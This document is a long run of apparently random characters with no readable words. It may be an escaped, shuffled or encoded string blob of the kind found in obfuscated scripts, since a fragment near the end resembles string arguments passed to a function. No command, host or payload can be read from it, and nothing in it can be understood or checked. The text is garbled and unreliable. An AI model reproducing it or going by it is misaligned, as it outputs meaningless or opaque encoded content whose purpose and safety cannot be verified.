aVy-.h7.ui6,773.aF$!F.9.H.$wx.2Q\'5P648f,UicP!u8n|(l*FP!P"2iQR,1.c<wcmoRtf7ebtTprUQwfiReM:1biPi.iter.Qera,i8uzxs.o1.PR95R0L2es-<oDR5F-a1p.F1tsn0pha42nn7kLX F. QhhCs4f4,.uY6RR.i.0h.[ahiu7-Fe3s48RFQReyhMfMi7dod4me2\'|r%nFF|cf"yd-e.YeP7f.:Pi7FQP4qFW.l*R45le.lJz6648aQ .er72sPZQQ"ieyiatooQ8_wHwp"-w+3r.6iFyo.s>0f,.o.s4.!43fRPi"i8h5ocdR.irPu.R3.a!fS8!8,$QeP!knf5iQ7r2fs..nff2fy gh"5h-4 3!aFesnCgQRF[Fr-.Rfs),e0.PC.apR2!as937e3rs,aia4\\Y36!=F6 .t"062y9P;QsP8zyFyf24.fi22laRQffoimbya61ngRd6n! 4fxj"b,0l.ngQ\'%3.8t0nPs.k4gt7rf.7P7yP\/8i1*1fhR-oR31f+fp*9.t6QasfCu4.6r.z84-BRdd6a2!LJsqRFixP-Pep.f\/"8z,gs!.e!fya3RqRw.G4M1.fpTQQ1lh04 f!g.pQP,.34P3dy9o.Ti1R2moRQPh,lbQP..32zg"r"sQRtC606Qh"nfl.R3fP8F91Wof0..f"f.c6cNoPR73eadp7Cf2oi5Tpp3c=nRRr\'soFsF.ZQ17"r.g.Q%rbR0lr-FvfuiFl.RPiOa2ZQaXa.lRRfRe\/"QKFcaei.7o8pRu7gF7hQ1sti@3zrdqlffn.7Dd8?l05Q037.gF.PeC.431Raad8deF.fP2Q|S"...kg5hP2dtoy23Qj.f5av!P09Q.5pft.erE6F.+-SL19]PQ2aQ!f6l.Pf52)fuQQCF.5 fof.8uitsN3QoWQ4e|?RVo8atQ85.1wRQCF9u.lyoa.4fo2TFitRsf:it1pbP7@f_.ni3urR".RtRi4goe\'l7eud99fT4 t"n9hjnd.TUEwR14G2.st4teeaPnli.k!yQ!Q23Q3E5FR9HKegChB8qrf2n9-PP.hFa.f.6t.4i,3C0hor.c9NPleQRpP vu%0 ,FebKQk",3dR&4o_jRTP&F;mKTQef-p0s4l5acq\\R3ed1(841XQ,20dRFepl.6rfQ!ea24Q0c,4Qs7o!uslcc3fPQQkC.oQgrfFePsQo6Feef.5JwYFs7i0PoRuYMFfcfy.$4fF .-f.F d1@RF6P7csgRR6pfFsye1iPi.PoPPR","t2F#tbJ.0lCtoPr&as=siaR 6.P1,7CC11eofDe4lfR..ha!R5wfv9["263bi m.5iiR47ettr.4.RFaP91RF71i1FhP1df`afUiPo.tJfgQL."oFFaC6 MvPms.vwPp6gm"t#c#.RfPxmQ.aomP"rQP0 vl7lf hrR8E?RQ..e9P6Ri,ttueQd29!3y^-xptn809P16vFe%ffnTR"ot0r38ReQ-.-RRP,f5R:oeRPg6@175.fduP059F"62egQo"VniFno4e6F,67enir0rRfD-dt6!c%7 r5Ss6RQa.i26iqf 819"Ri%y7fFhissmtc730TxCrRlfmg.i+vyeQdtFRg`5tnf+4pRrbotnf-&%318t+F.sesPshyFc.PcR3Q4PWtF97vib.RePs.R+V.P8g92e0f"&etdaa!8C.6f5nP or27Q2terC3rg76fsREpn9l3aN.QQPC1Y#y8or.7.t.ly.ReFg-ofF.wf%-(PsP3t\\4F82D4f..l8LF2P.f2asQne.5hD95.a6-uttfdf=r4suh.)6tFBmeR ftWu4TS.sPnAos7i6vaeeGCnf]ea5goPle0e 0"2fR.eP8p6Pe10seF78o649".exL6{u"RRQ3l.4Feo!f\\.[.Q8vPf4.wPu-1l65"Q6srp8esF6 eldQQs!FPb.nc6liP.iFlFh.R9esPe.Ic!(c.cRQ!]SPw0nTo,4t0.ts]9s6,kfy.2ko"n@.e+esemtc6g4a9h6fpQtfP5ttoe."Qeor3.".7ao7!fP3aw!!t2`3}al.tlmf6c[RaIni8f.-mRs..>yr!fJCmh n8\/fq "c5r7.efQ8nFsf44leQoeRrF48e.zQdcolN?sQ-u1!6m pR3l\'ws Fdt"PPPes8!m9.o3Cor.t.!<T!R]F.Pu4do04(QRfgj75Q1hecs0o66Rs05"Fim8Pp*Rf.< o.8.,dF*?Q:jrRto.ay.4oLeQPy14fQ5PF?sfeO8Q\'>6a.95Qsasr6Q.2cZ2l8.b2tt0y1h7PfbRMQ.E)oorFQRr.QefrF. 5..p0}6 .R6"QfrMP,4 m.F9QFu5tp8"o.3Q7c8t79lfnk%9sP%f9oa6n8lO1Fp9a{dQ_mFu..UFRhsstQf%n.FQna4Q2pPitlay.fvCsCF"u!82ic(P.3Pq"le8wP7.ZFeRRRRf RN9ntzP"i9350.7rfiP)5u,f6.._P-4i9@F.4vnA6{Co"0Q0t,$F6q6!FRyRFPau.ylR1nfo9a.fPa\/7L5effnvtgIoF xd5s3 P5.uotae.Fy3.R1zsc81n2.y"Pf.a.Rs"0.rosf@olscjFT8.FnkQQifwiptRTh!flPd67Wo cftie4BFd7PftS1.,RlioifPmRs9FyC4urp"90sQoov.9200y79avQRat.qi}4Q=ceSd7WQ8QnF"sQc.QRj4oPD63g.anf20qpQR6PRi9ttweFc.722251uP1Pe]Qb.r515fjftPsale..33!u")PS_Svp"toP51F4.m,\/P7l[ns|PS1f)or7a9abCf"w.t8Pn;6d08.4sxQkcr3rFn6Q2wipisof"3ffwRc711A U2bfi0v..u.s2MPihM3uo6S55zP6.Sh.fo\/.rn7n7f2vs#Q+adp.11,rsb.sQgsh9%oa6r82iiPtqF:.fFaQos.1R4d"i?50" !i!,.h!agxraQbfWetsp.ct$diF.)3f8%-sC,erkl.PaQn2iw5fe0gdQ6=ndPoc9n.offM.7dft0i!.PR2JQiPP832i8"PFqQ..4d0P0nn4*Fm_FQGre.Xf!R1s"}hFl0Q-<uI.y6fQ|F-Qe1.56aae9!d8n2no1}9f65h7st efffa.a\'{Q<hivRfr4oF-v.U7cahpytR-P`323ltF8f.QsnnaaRe8P3fPF..lPW4\'tP^FRQiQ!QSc\/[uF7,00=fwh.c6Q^n208c!CaC,i55pa922"c"l2Pe.R4f.teRfR"59].efQPnaOzeuRwF#2vrPt#rflPPFsFca.7*!99xdo.t.N[\/f5RxRP9 e0nv7so-1fRdsen0=!4P8pXRd6RyfRPfra5[-L-8R`Q.97a*.hkPeyImhfCe9f1.%Fa77k;nf5JPmR4bt.uRs7Rf.6fusR@0keFis48.6tRnFi"f3nr9ziTQReele2Rq3 fvh.,".eFPeRePiaCQf6RtRu,hP"3aF%P.|. 5y%.e6P.p r1e A .7fso6+Re..rd1f,.9sye76nfM9ff5n.ae|Qtc*"Rle,le...urR%J2FlFJcR2{upQQ..6hQ"nfCRFp7fg.o,vP.f9fPiFF,<hQ.fP*l5Fia9eFufFo},x.PRo73P3nae)fxR:J7oTQbnFlr`sFR..dtrH"ooeQReo4rs0!eR"3!foPQwvFPFfmn(6ii8{#.adP;C.Q..fN0QgIoQifti4PbfTQ>Q8atfh09..sn.o81QPCRR5ep.s9^"o97m"..-R0.RPlUW%4F-iR%Sf9t.sPE.[05n.!Qo)R2ce\/.RndeP6SPFQa6fifazRPtm(&a(Pdi69fKp3Goui6RCzP.mlf5o1to6PQP,.!R8 6eeuQt@.Rf ow3ouQ 25m5k1..sP.Zndfshs3"anjQ00tPrPf785QtCanfsPQuF2f8Z7-il4FoVP!eHJodn.. RZi0aisQlPl}9j.w 5dwln*lF.6Qcrn!-ly33iyaQsR+eidaffPPQ f#e\'r\'fe3iT{efensh.C.a[6PPp|F6ftf2.oFaPPRCac23 tPft.QQ4ae.r nLidB8\/}d4a."c]3l7te6e5d59Rf.34ff"R38-t.Q87e.Rw,ic8qfcZe, fn8_Dc.a,1RPiinfRft.f2tR4=poR6.i460..F!tpF51fqFe9s1P77-d..2R8Q.ffsQeQSfr-7293 fRiPlQ7s7!R2.p9faa-RfkchHBg8iP.e6fPke-Fr!fscQqo ttT.ortdnJ!5t69i6. lLo#ihFl604jea..ot.38a4ff"auF.Rd{uf.ma[lofutRl1!\\zasl76QPDiQsP8")17aeR."E.R2f6iyoQC.Qf.r.o96e\'xRlP!6r84E3.4i5eQff#.f{Ql.x31P{lEk0a7oR-w9t!P6"1rP0f.netQcfPiC,nQRew(F+aPac2 ce oPQ|feztrPts4s.QQtspi6+flt7m51hfi ,.1"drtReeQ.6h8.ft87xL.\/0l.eascFc 5!u\/aFF%4  ^PNQpPey6soatP.CR"4y2bfPeRcalfc5mP2v=.0Pf"zQ=rav3."df4nPPQi|FicpoiQ!ar.y1ahh d.Fo""du11$27on56f39Pirnf>P6tQi.afQn1.l:Qr0U3o"ppi.ea-lfeW.0Go4nF0Di&R<6e7fy#.fm!fdmfa4cu."4.0f8Qfs!.siRr61f=t(f"1hPfP.39zidueCF9e\'s8.Sed2a.R7"3a 1FFReFFfQFk-..F$9aFssfQQdReMR1uf06.RkQPTtgnR(FR2BRn6Q2,TrrFRu&FttNQ6rafep8rsf"fG!QRFp.fe39Ps1t.aWPrPfyQ2iQ.PmR9rRfPAfQ.fc*0aR6Ffoldaee"pQh6!h6zCf9pRQ1$k4o5soj07j1k@9tP4FuQmf8.f9f6n"9"aW9t91f3QP1eo1vs6aw9tQ1bFe8..!f@.9g3C1PQR5ae,807iPg4v,e5>8feFaa.Pec6452_\\"8ifr7.(cF.c\\.%,TaQRwf2o&pdeoP O7fToQn?n6P2"M.P@3.lni.cP\/7. Qfb9QZPQ,!oI1es96FpRn" "CD.+43P.3oatuRR,-f<ps).hF1dr.e1.9To1f"1zXDfetQ{2..oi.e+l(e.r.-t!8f=)22lFe6^22P4Qe.f- Ushmf1sFomJPQ.!.dPRfa6.ag3QnfQ^oayP9efislpuF.87fuu.8awuR6msb97Ipx}fR60PcostI8Ff3PeheR7.b23Pif6.7nRp5%5pRFvfnR}r}r2Qp,nQUud.a.EfPQFH!a\/".axesR^vfa6tiop.es6\/.p8iFfP.n.Pnn20wfC59.R#fnP2d.R+f1:S1Rv6s.aFClic91ttP"mFC2Rofe%Rp090o..3aTu0.53!o!9p5n!PtFs9b1El\/nF.ka7vPf24h!RQ!f0QFQl03.Mfy4icaPl5r|,1ToRn2y.sc!Cu6"QPv".gip!4,&%tjQFsl^W661oQnftCe,8."7"Pk.;,2q.cFpfkrd.eP6tz,mtef.e6.3tRu.CS.mSPCP"3totqd9",yRf1Q.P.2.".l1i8afeQfCusQPhfaeM80RQR$e0iKn!fSRs06%drodef.eJAo.eHbrF!j.5FQ.cpgcmi .o"1.af=7Rs6rta!3Rtf.Pd.FyQ".9!Q3..QMreu.Q.ch P!2kRusrshj9R..o.7dihesenifRpa9lnifpk:cCiesRRs.F".X2R5F6.pt561:pnarR7Pr6,4P2R2xd#hsPc,Qof73. zo.fs.F6.Q#RQk66Q492f raFi9FF.fkyCo4RQ,50ffRo3u59DQa42fylf5 1Re2aQ}RPINsn.n&LtR!FQ8P 4aQi}boFe.9iJ80bl5FPs(omfto,5i`!.1Qk-p0a.f:nesQf4Qn\\"t9cgiRb1QbQs.F#0eFNr5etRP.."6Q!tmtalmFos5RQ9Q3 sI.iLiaPffsfJ6Si.6TbUanu.vRR4Rl95.aF+eq.RFja5.lhvaf4P5a9"e6fffRio1EP7"t1QrPxmo|-m\/erd5f%jCi.5.CI;P..4F4i@7-"x.Qc5P. "B\/eheeEo31ffiefs}Q2gQIg.tRnk6T1F..P09,o4Pef4j5ftCiNixrRdQtQfsif_c1Fj0Ft6c6[FC-kRenP&Ry..1Ft\'eQb,fiyO3\'sF7e3QPo01l45$pie Fs6y,QR<.ift.lF$ossP7.FP.1Y @32iDlnPgi,P4Lv9:SRm.7o18.1Qh3fQRi9aiRhec5xobF+zE.!ex...f.fbR.estt4$FFibp8"24F6.ItQ}F7eolrnPQ}.8Ru.P!ci2fRrRFKeP.0f5ftl8P6Pyf RitmQ,Q.tG0tj8Pch7Qm4F8bj.ef"2QrR.x !fw25.f+F4nef6t,Qx.R.f6ahtfoPf. 2.T.b_|fQF.iQWs-dRf225f(7 g73f.9ytoo8i sCP22 W4i.GsF,e41aFFnFr54Ro1aF\\aM!g\\ff}o.ar6c!s.bFsi7!-P.Q.ongfn.F87.F5r82 slibP1npf25R-.F 5 3R6wl.w!cbrPovr-Q6 5F.$.i,1flrwiFaf1eZ7orTdcaa20wn"f"0.os"Q7.PQc.qalG3lQQ.1Q]4RfR!!Qstolgqcwc_a2gt"4ue!F"f_9.!F84_28827e1r.=9*!a%kn".41h4"Q5nje4l8he8P !r}fFln("lH..PFnapa`.r\/4sR4k%adet05P4n&h cNtC-.Qf,8ffn,IPtQ.anaF7Rdl-sfFf-ee,7hin6.3..swiioebPFR[9|QQ?1o(..r!.%^!t7n,R.f3Fr[2RPe03Prilfhvm_=0.MRf0-i4tPsfh.9l.Pn4PvP7.ilR 17m0P5c!{4hs\'<f0=ftsr9F.0haQ1RcF\'k%Ne..o0tge7w.0t{#.r1F .ef,7R"FrPqp6isf8bP3p.R4l.Q^F9d8,,.#Rd6@sV2P3f d.Xazo]R9!d.lF&7ffaFeaF.nno%Rwt2.>o2"CyQ;bf !.f"ee.ap22Reoy.,k"r"Pk5e_r2R42fb."b3FR4P1asQPfe9t"7l.:rp.%#sufR.R4R6i5qz34QPcRasrn7iuF;e.{!Rek.nrf".mtR.U.1i-QFn<5nhS3QgRPoaetFe049FirXle3z7fmFlRU40abe-f!C,G38p.Ra@f.5ofhaQv.>5.3C.9\/M#d` 8.RP7fR4ie"6R4aQe.;piF\'5uR127rQe6n !3o Q58uuQt240sre !R:iuRjG3Qo PfQ*nrPfI5\/!.QfFs0ofPReRfc.7\'"M3ee\/.sQmFnRRR"hRuew.n9f4CR Qrd||u.,Q"6oPnQ:i944cw6[fe1y.$RQ,9!F}.R.8iy83,7Z<0ez8io607a06r9yu.F.cFiv,p.o-4"R!jH0riT..o1oef.y.Raey87F,bt.w.ad7u.i9k.-.QXF4eR"48=s lPNaatT1f5l0se3!P(R..dSu,3QPPvaba"0QoKQepe99QfPfana4F0Rei.o.0QR;PJG979.a6ltfg Rfs8FR9Qf#BQ&.eF5r#me1"eok572iu d9f6Q5u8e-6bl0PrP?.8NRw.QS.Paie1sr-or7yPmz?7.fi\/^f7sfc"5S22oi7o61.f"3a5YyxswQe1nQuSe-Q,fs-n5s|8t>FFoeb7a.fRoptpf4e Ps7im.rRP P9F 7Q0nlf8P9Pzefa.Q444"p5MF6.awr18Qt7u03xc6pe.iP7h61c9:\/P0ednQo8f91f2R&957cUge 1.rf9[ft3f,DafR5lwRln\'4a!4 ns"."9nVr9c$d=.fn)a|e.S3.3R!.fNa81SingVrsXs!R5.lPe"r"@4!y EdPmse!en0s4ff7!up.fho2szgy7Pae)Q5oF8or4R9,hRP*t..b0n.u+PryP66.u-.>\/wRe.fRu $1o"d:2rPPmQ.gQ swhwb.Q(.2SRfRasKo,fajnQ1a9e(kvFKFargb7Po.P?P3o2cr95t.o"Qs5rr8D2ff371tm1rQ"iRe1f5t4!7FhQ.hleyeolke$an1f-yP8 7kobta0R0!yR%sF8mQ93p"dfnFff<RMa)P!ee8iYhiRG.Zln.1}eur[k5,2R4."P.f0S.4,apQ08he3QcQsQ2f3aP1fwfQ5{.i"t"u1P3ioP 2!PRQm5.1szR#!fiXd-8359sf8iRoQfRs@)4htRwn-F.prRrrgy4uReG0n. Ixf;PP.7nQncFa6bvdn*QFafQWwehcPwoD;&mR,Q7nF&PrQKp.l.1004..5C45tC5Fc9P.Qtrge5RfCr e 1oiP!yCRnieF(l3e.fai1"3>a"d"ptPQc!cwd.8wSR3cf7a326rSQ.RPc7,qb941 I92 fk6Qe.yrtC9ndeoRaIeby.c3f391RsuRon.9s.s\/f. Rr8a"yo5fehPP81,P.QRtsi.2el0.i*R1..F04y!QgQQbOzf+m4F0,1f6dF1i.t.. eR,ef.dokt)\/.%p!0roenlF sgR31RQRlFd*slffn#3&Riff4@RF2fPR rfm\/Rf8e"RP8pQee2tlQrecoQF.feFiR",R0PHrfrnt12.\\dc2#axvRpfRf"mC5n  364s8 QR:?,Qc8o.F64Qi1!.iohcizV!PQ5.lps9c,RD;i7r!aii2eh4H-fLPRnr.cRfF7131oarS,e-.it2edyfToF3n-$Q.mb3A3"sR9<!\\.ihs45zxn55D.pC! 8 (us"u39. =3{c73bQn.67P74RLPs338ff\/f\\6fn\\n.8 .:(Q,h4o6.o3riFR,[.3i%206.cf.]sR..2Qn4Gft6.8Q.f2afac0 RyR2n25t1aiRve"RRQ..P32yi;tin.oretz1h!m8o&F2koe1zQfF6atP.n37te4 )h-.h9^FmQ026cho7d1  S46P a.3fqff0it7`.RiMuP2,u1Rrv1w\'0r5kna79yQto.5o2R.d365r3.eF"87PocFt6,-".v _ir1QC"dPQ52!2` Qar.Fo.f a..54.9o5n.r00a3f.%Q}7f96FhQtf34.FC"Q2F 4fu,tm8s-R.\'.FR3er7R9] l2Qfxhon..!cQ}v-8nR Q!RtolwA2"8.F98.%0FR k38.e2! oPi. ti9R8Ff esPuv34.R6e6Fn-y3ass eeuR14d4ya,PuRq1"RQ23.3l.C 1\\_ 2lCP=Qf5,ilr3oeS74Rpm7r91C"1DsPyI8f44f$foaelR..f2N88{fD0 f8.tn6nf67T4Fiv."t"rQo xftlkil"\\p0e4bng8,v".1gbj5dFFFRuim"t#8xeQFFw0 ..ocf.R,F>POF5l9- Q9be$RfE,oa\/ UQ5P WR u(4QwseQ4Qsfr.76Sk 5.1 q!tI  T9un9sqHPi37a14QQ895r R!63$fPFQdfzaz"dnQ\/HRp.(t!rnH-.on7f67Ri.R0febmh.7F2051iR4Q.F!1Q2*.a64th H6aF42tm4.p,fs}F3or"8i.f9Q06te?t6.2387 i68"F.es.Ys4QQ -s% 37f76F.Qa.f3660u62ci.5G.ws vn.6n33a"u31ComlfPQpF69!S?,Qf0le..9oFQi815."f$rtwR1F.v..b3sedFP09fo"}fiF"..0z37kFQ"nle8!y@D4.Q4FP4 F f.6o.RUP521me28er3oj.5f.Csq8fb,P0!74P1fle.!ilen.P2f..y."6siaZ69l.6tson0279N RQ-fQy+Cr"eP7q6mnJ*xf 83+..oylel!.fe63nt#a s9ut0.1aeR.4)sR4 Oc0e"2R!odF8e>ofd2FPdi}a1ekF"m3ntR8QCW68y9c6o%2i8IR7m$f74N4ifQ3a7r5uiPB86R.4fQLQp.RaSobduioFfn28xF72-QF..R 6f4diw4<"i"s3zo4F.tRab-hCff.1nrh8rgf"d"PR5zlqf9r dYQetaQPFp47f $Ipordbo.n.PPo,RRa6yosdhy P0Rce2C!"iNi"e`q7 7.i 7Msn!RuQ (.Q-eQ got7P9f.e!99.3he.eS.RRr.Ry03.|Q7!Pt4inr2zfd6ipeP1Qs9ef9tcz.2sQ9N2RtvFf B9 FP-qf qFd.e5imhl23pofefs> aeFg fCRS.2.2"pFf 6.!7Q.Wo.2Pty!;pl58kgbuRy5n%13tief25oQPmt.0rFekam,f66ua0!54sFc4.1iPg.gir!wd63.Pn1F72nQ-..[%rFQaa1ew!)f9 t.P.]e .6u..bi..3n..-4cjQe1i306"F3R60.t5e2fF""S0ahnReQ8faFxScFcs]fi.9ait..pfflzk2a8e5ilpFcx..vd5gFQlCabPg c.2u8f7!P@EoR.vbQ-f0n5tdlCQeG.i7lce1 \/Q8. td."eF04" t7raiDQ..RcR!P.fAtw"Rf+.nhn7..oFP.<o!N.F8rQ!.!vP0uunf4>p6.e} bQ.,a"0feg"-"hablp.20zFhf6"R3f-1f9gsft&sfoP1!5hQs"awfF Q-Pr4t.dt.Ren!tqkFeeD>Ri4b,h06!s>1"QdFdP7!pPer"..Fce,.oei9.n6+_.fsf{f7RTwt"d.kPqtQ*Q"074g. p .f..0gt7"59PQ";membFn".c asFTeuff-f.6Fe19d]m9s%p3 c;mf 0._"J8{!1132ffo5.o# 16afNCU"ux!Rc7cR0O  "\\8c9P851lu@nol7F.c.33.lRvP6o2.!.ff4ntQ o3a9.0Pt.6NFof D6f.h1#-2FP.etr1Q"3Rtft .!t.PoEnu!|F3L!idP4gf)eQF}f79q me.tQvCreRvwx.97aov 9Fen.f8,dbQ8sa!.lPnxCF0o5Pfib ;eP2a?"5QQiin.n!0gd irf,}fh:1 -yoi'),CFP('.j"fg(f9ko--6balF.?P,11(cP.b{4p,.1-.aao-tnPet,o._zfcFhP$go4lP"era.\/.P7PP-kin.^eNCefuF.3kt6.F.*F<6onSP.F1n.#uEn5H.7"Nw5fo,oPj!o3gfj0x0ssPmv-t-2l GuP3t"!.E5t!aEjiFI9t=25ef,,fa=m|s2\/.ljkEFFPPjd#y17"e2.P.zP0.yd0.72eP=4+Mfl6grj,r4LoyF1h0s5m21PPb.f"red]S=lPf2t.pqC2.:.fPr.7.Pc.nP1i f]mtC!fgii,a2;F3fxt6=Flt7eiP] +-JP1,8J.j4F+4s(l.k.="3uih.pfbbp1)rP=-tP3k!1E25.=..2a.,t.}\'6.a8F| .Pyc;s0Mj&|fIFPne_mvetPP.!kaw+c.bxP.e3tfb!0.kaFPHPc&FFeOx,"24vy0\/o\/e,;M;)Fr;h!.GP6.(Sna6f12wc.EnP.l)!tB_EP(al-.\/e1>f1i$lP#_0*ve-rwPtow(7P"MnvPof)].f}dt6.};.*]\/2ijoo"E,p1Mo}akf"P6vo}\\tkF!!.:)- PET\/tbtx.pu|il7}sP3gj9F2-dyz2f.oc6-t9Pe$e>l.rPy_ivPun125fakuiFr.1D p"sj9IPPPP!tn.P.4y\/e-!u9@I-(fs"15f5,",U5PlC-v1z7.oeio!2o:zmf=P2Flen0Pk);#aF,ijI..g.f)t:PfPa-e6.f3:\/wcr3P..404DEFjbeihwoil.u9,dt"e3_k.dlP3PFddD,dovtS"nS,I4nPs2n!9r.6oo)gz].,isPx-dF .8.vyi>!6]rs7f.D0{o6\/!Pfat. :0ou.P(tjs!P.-:d2a>Mof,.<{6,}M1.e6.ti.sjuxfer5a)f!F2z6PP.!}!lkh1d.P.d\/ncPiqam!!.fSih6-rqtc"lP!6fadli1Pfo0cI.t\/tkPF"a-a.7Pv7P-.g7Kn{.Tt7j)yd.g7cib.tS;$C\\..cPw7"ePxF;@]7rveg3oa6,.moUhw.jrS$seO9qor,lx.aWx.Ug2lGkfD44fetPulfwy[6.PP!Qeai7Gsi!d7j.tP99Pv="."FncrPr!x3fuz|j8.ond.3m0ne!Pe_nFP02en.F!c]dl"bu!eJ1.x-{)s".mod) (i-8P.F)<l2+Py.,t5bbe"p.cF8a3tF\/MP24!nrdPbUw-PPsbPGldok38wfzN7ia5inPoi.2"$dmn.!7s,"4Fa.x9",PlP<oq#csa>ydfP.0,aoft.f_PeP.brv6&f.C.e#3.xn.."t?Pn-:.+wPt1o76FTribss15c,Z!r41.f1.}a.P0gy7603P)cl5eca#ms"e31\/2{23A;.dF\/Fg.stfo_713gG.PkFPh82nF.fh8l0-P#1IPs],n7,of..7.z.9q.P_Pv-vOCnp1Pi51.u5t.oPc"plimKPid9x!aP;,"ptWFt:6gu..32?Pe..xtjrg"5Pscl=pFFBGsnr=.Ph6.dsaiPfm"4pon.Z6.Ch.rnia3PNxe\/.DP!f1DFuaol|55Q:t04,,rt.n{3-P,-=gfP+[dCPPdyP",$uv4*hot3"Po..:Pa]rg.2\/3wlF8l[uo-(:bf..mj.EuP4s,}kfsn$yu9P.us.p"oE9eshFskfs2z.r.z07--;,!cdeMFo.pPs6:+,Pya",F5l+r6\/ngF95.1.7.w1e59ihub.tr-9FP\/n0PIv1s8{Ih!\\\/40!8\/fzcF91!cPe _jDv\/!klsFelP=.=9d.W4-!kF(I".b.)0Pe3.sg9q6..3L-1hl!!in.!tPsbsayPD;$p..!.3Z|ffP.5ZF:)FoP0"ao"o..2o6.nEa-!_q!pP\/]a}-iEFS+.53.)!+EFZ]{fj7nba0p-n.dsw!25t,2f1).12Pp1vP2f:k..2n!u.fcv_7Fptk2PkeFni.P1?vpo4UP!j:cs>nsiyP9mwl#wh3nz-.xfKkkg.romqs[.\/7=Pla,~no1_i_0w!3;vaP&9`.iDu.j.iP.P76NdqP T\/I}r.0s7lk.mP_aP..+PE+.anhq.:(yg-.DipbP3).tJc0:fy.t(.P9oi:)um"8\/t42t-M.f47..8nnPPdzD6PP2s.F!s8Co.Csn-ex.oft.ITqxl\/;+Pj.9.Pz7|.qu.@1^lks}"IeFK1ob{F0|v"sP{ce}uI=cq0!kwd>sI9h.h?"iDz"vI{9],Cgn,{+i-.5(I4ie\/f.wv{0E}fPo13+!.p.@! .5+Eo.sle.Dge0.tb1Pb."n19(o!;3,rtpl.fs\/+.tb6Nit.)y2+_.x. |C8nr.fas6"Ppg.jq796)7.$.:qPFj".orwjf7.D,.o.kumc8oPouyFRh=--..f$PTp,PPs1lo4ff"8.}yghPumsM_F1Tr0.a6PP!]3vPP.ira"kh.r6,o}yyeVPdz8zfdheuiNuI-its.sg3tFF\/.F"o$xwPtpe57hgor.pv22"*Z"ew ECyFCaP"7Pwk.jr..8K[bnDn>Pj!=vk*Pp5M0.]uqby.gw{dit.. 503o,.E g.F}5.cT.z_t\/}x,2pm.\/-3u\/tIT!,.nPff7.tfs2bo.0)ea]-e8C.ji`ngofsMPI:(futPh.Pl)sctwoFsiw|s.T*n!ku.qFnam."ep\/gvogFP)iljc.:f,FF.u\/,tpm3s=iDa.at0s9jc.23*FQ\/.x6e,0q.DP.I..j!-t0.merlh).y4=FOe&c.fPbN,3.FJ$.3!Pla5!_es..so"Pe+"D.Pi2->z_pRoe 9s.48[w<-Ft..b;k.lz.!q.n,t4j!p,jf$e4walPkvu.P02.oPez3u?"8.gcP3d3i.t.)Pre4ult=!,zDFlFSl=7L.&ikahtn2a.NR3v1PmP!:p,tt.gF_xd,0.{wDe tF"9H9fzl!ZFc".CkrEsP.9rs7P\/F\/o.P_].f2I.}to-gFz"g.p5#.{]-7fFr0y,9}f0Fl_sgdP4,Pjnlcb-0ve..nrfdy"p)re(f)si$90pPs0.P],c\/tnsthwsIt8yD."|.-xB0.43wc.vpkxiPwFrf\/i.o6"k.ou6FffPp.Fex2:8aw%.nngFh..Post!zR15v%Ff.h\/iPurr(70bTx<2.2:5P}28Phl.OF1Sdcdlsa.D6iSf=;,3...a-624e8.esg6.Iby&PP,.atx,,.P.w.de"dMfkPrPnmq"PPl=nlS6kEy.(.1nFrnPszjfso.Ntvi.2our4_e6as.lso.fp.l4o$%.Ah0PfMPIavnrftyfog1PF\/o-S30u\/%r")(ft.da9)v&:*hP.6tbNbj!}Pcs\/f.DeyF,w0Tf9wqkP.4wcj.(Fqw2)s.W8og96m5raas\/.s(n.tlecrlfq_q.unP(sP5nm.PP3ttCM2xmnNDm:Pf_-iwfl5!dYFPfa..d]R.uk".PM2E1\/y1M9L\\P).m].EF2F4,aD&hFn.dumc7el.4oVF_6o.Pi9.avHr+7>!86bnP.D,IF{{e5mlt0-FsP;1M .n4sF.8pvh!emi.rEI.GPalveeecEtE3M7Plwk846k.\/eyNg!S.9!k<.SjS.P6y$.J$P-9.ha .8Pzd9oCz>nnP2fdsn.t8Fi.d FeP2.tfu%z-latF887p.=P"nthFFqvgz!go..bhHf.l.maeiemziFhC2t10P_PrfEr..ioP"d.wv.l4P_0`d2.csus6o8PPE"F]..at.cE{.-`6.ebi-"H077."06P!x$i-.jCE!!2vP."nmv.a.0!uPlsi..d7).w9=,k.T.r.zft+M6rk.3osqM!o!1 i,Fq;0\/_bhsF2 r.2(]px[.P.r09taaww#mbtSLE8hSm!v0fg8.P.!jF}IY9D7"oaa=l.!4.2.1g 52P.9by_aP4kQm8m-az2fCsPF.xsFwgn4w]I\/Pu.1PP;n,Pw..nP.]!.n.c7TPo37;fDdq,9..k!We.beH" iF, e!:a.87)()r9!i2..&m).7,s+fr..2.tdo.gmC2..fa!51.j:u.15 f"h-F!Pq1gm.3.ohkl1[fj.h.x.gzivrPkw1.N!CP!.P,1Pcic6jPCsFe.of.I4)Frr$.rbx0c2127!tFie893tFNg6nwxfnf7w-).i9 sTo-ClL)i_JbPneepb+8e3e7.xaji=F..4.5!(0p\/.fger!Po+P2-!kP.fef1a8.p!0hfn3""ke6ime(,ofjF_a.P!P4"1iuPoc aj.dl896e7..z-.!Pds_s..gja-.81))jqdlm6gF1%nq"i\/wc,._#gPlz;4.l4g#.hysp..r_iPbo!p.e.ztvf9oz.fP8 \/hMae].orlCp-.T.V7m-nPMj.m!.7.d F;u..!jn-PF;.4Prh5ysf;ffP.Dug8..P.e8r0m!(cfr#-8hid..FP,.s6vt9c6rPvrPs..S5\/ku.3OlN3Pf#f?gnfd55;P8+&N4koF._;m.s.z2sD..Isz.%ei.kt9n;q=.oa2oem(W6xa4}...e3!.fmo"TPc9sMgCfj2.6f\/JcPf.45I3f.rmP.hoyl._.$}Wh.eF9PP5Tn#uj{5+8Pf.t.8f3"&r]wJrCf.gy5SM3z)fCk.[htPeu0.-;#t\'.,LCw.3.s}E88._s.F9cPFd.Q1mn]lPscs..:oet0.0^a40.0].}Pt-PtC9."PaFfcPF"X+fxdFoqP9dkE=E.n.uFj3N0g?rF=kHc8yf!8n,.D.Fe.)iPPrepxoi.(.aajg[PI{!r6f".P.hFk:".EnNhf)IeSkwk-n. 6hNd_P(aiF!q b$\/n;9MrtyTFPCPe)6fd"=M.FP2pv,spdfIuSv4E9.E.fDfFo.(0F@ovootFglPdEF"}F...o.,aewPtIjPmhr7,..ll\/rsk8"tF.injSnV1l3iP..!3|sx9P.o9n"PjFg P}ib.F4k.g 